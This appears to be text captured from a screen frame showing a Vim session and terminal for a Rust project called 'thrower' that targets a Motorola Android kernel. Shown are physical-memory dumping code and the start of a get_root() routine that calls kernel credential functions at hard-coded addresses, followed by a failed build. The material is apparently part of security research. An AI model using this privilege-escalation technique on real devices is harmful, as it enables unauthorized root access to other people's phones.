 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
389 let skip_page =
390 ((page_skip_bitmap[page_id / 8] >> (page_id % 8)) & 1) == 1;
391
392 if !skip_page {
393 // Get the kernel virtual address corresponding to this
394 // physical address
395 let page = CONFIG_PAGE_OFFSET + page_addr;
396
397 // Convert the pointer into a Rust slice
398 let page =
399 core::slice::from_raw_parts(page as *const u8, 4096);
400
401 // Make sure we have room for this in our pmem buffer
402 if let Some(data) = pmem_ptr.get_mut(..4 + 4096) {
403 data[..4].copy_from_slice(&page_addr.to_le_bytes());
404 data[4..].copy_from_slice(page);
405 } else {
406 // Out of space for physical memory storage
407 return !0;
408 }
409
410 // Advance the serialization pointer
411 pmem_ptr = &mut pmem_ptr[4 + 4096..];
412 } else {
413 // Serialize the address and set the bottom bit to 1 to
414 // indicate that this page is skipped, and thus, contains the
415 // fill pattern.
416 if let Some(data) = pmem_ptr.get_mut(..4) {
417 data[..4].copy_from_slice(&(page_addr | 1).to_le_bytes());
418 } else {
419 // Out of space for physical memory storage
420 return !0;
421 }
422
423 // Advance the serialization pointer
424 pmem_ptr = &mut pmem_ptr[4..];
425 }
426
427 page_id += 1;
428 }
429 }
430
431 let pmpl = pmem_ptr.len();
432 (pmem_buf.len() - pmpl) as u32
433 }
434
435 /// Commits a kernel credential into the current task
436 unsafe extern fn get_root() -> u32 {
437 // The addresses of commit_creds() and prepare_kernel_cred() for this
438 // kernel
439 let commit_creds: usize = 0xc00de36c;
422,0-1 96%
0xe5925f20,
0xe5925f20,
0xc016bc94,
0x180098,
0x258b804a,
0x404a,
]
pleb@gamey ~/android/motorola/thrower $ make run
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000177719 s, 23.0 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
error[E0425]: cannot find value `data` in this scope
--> src/main.rs:416:17
|
416 | data[..4].copy_from_slice(&(page_addr | 1).to_le_bytes());
| ^^^^ not found in this scope
error: aborting due to previous error
For more information about this error, try `rustc --explain E0425`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:3: all] Error 101
pleb@gamey ~/android/motorola/thrower $